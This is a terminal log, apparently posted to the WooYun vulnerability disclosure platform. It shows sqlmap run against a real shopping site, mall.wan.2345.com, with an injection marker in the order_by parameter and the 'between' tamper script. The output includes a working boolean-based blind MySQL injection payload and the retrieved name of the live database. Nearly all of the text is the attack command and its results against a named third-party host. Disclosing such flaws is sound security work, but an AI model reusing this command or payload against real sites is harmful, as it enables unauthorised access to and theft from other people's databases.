 ➜ Desktop sqlmap -u "http://mall.wan.2345.com/gift/?sort=desc&type=1&limit=2&order_by=11*" --dbms=mysql --current-db --tamper "between"
{1.0-dev-nongit-20151111}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:54:21
[10:54:21] [INFO] loading tamper script 'between'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[10:54:22] [INFO] testing connection to the target URL
[10:54:22] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: http://mall.wan.2345.com:80/gift/?sort=desc&type=1&limit=2&order_by=(SELECT (CASE WHEN (1740=1740) THEN 1740 ELSE 1740*(SELECT 1740 FRO
M INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[10:54:23] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:54:23] [INFO] testing MySQL
[10:54:23] [INFO] confirming MySQL
[10:54:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[10:54:23] [INFO] fetching current database
[10:54:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:54:23] [INFO] retrieved:
[10:54:23] [WARNING] reflective value(s) found and filtering out
2345_wan
current database:    '2345_wan'
[10:54:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[10:54:29] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/mall.wan.2345.com'
[*] shutting down at 10:54:29
➜ Desktop
www.wooyun.org